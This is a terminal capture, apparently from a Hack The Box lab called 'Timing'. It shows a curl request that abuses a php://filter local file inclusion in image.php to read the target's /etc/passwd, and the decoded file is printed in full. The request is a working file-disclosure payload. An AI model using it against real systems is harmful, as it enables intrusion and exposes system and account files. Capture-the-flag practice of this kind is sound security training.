 [10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing]
$ curl 'http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/etc/passwd' | base64 -d | bat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2152  100  2152    0     0   8855      0 --:--:-- --:--:-- --:--:--  8892
STDIN
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
31 aaron:x:1000:1000:aaron:/home/aaron:/bin/bash
[10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing]
$